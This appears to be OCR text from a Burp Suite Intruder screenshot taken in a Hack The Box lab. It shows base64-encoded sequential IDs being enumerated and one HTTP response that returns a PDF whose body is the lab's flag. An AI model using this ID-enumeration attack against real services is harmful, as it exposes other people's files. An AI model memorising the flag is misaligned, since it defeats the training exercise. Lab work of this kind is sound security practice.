 Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
15 MTQ= 200 46 391
16 MTU= 200 50 391
17 MTY= 200 49 391
18 MTc= 200 47 391
19 MTg= 200 57 391
20 MTk= 200 46 391
21 MjA= 200 47 422
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Mar 2025 06:34:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Description: File Transfer
5 Cache-Control: no-cache, must-revalidate
6 Expires: 0
7 Content-Disposition: attachment; filename="contract_98f13708210194c475687be6106a3b84.pdf"
8 Content-Length: 30
9 Pragma: public
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/pdf
13
14 HTB{h45h1n6_1d5_w0n7_570p_m3}
15